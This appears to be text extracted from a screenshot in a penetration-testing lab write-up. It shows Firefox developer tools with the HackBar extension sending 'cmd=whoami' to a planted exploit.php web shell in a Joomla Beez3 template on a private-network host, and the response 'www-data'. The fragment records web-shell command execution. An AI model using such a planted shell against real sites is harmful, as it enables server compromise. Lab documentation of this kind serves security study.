 192.168.150.130/templates/beez3/exploit.php
www-data
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.150.130/templates/beez3/exploit.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=whoami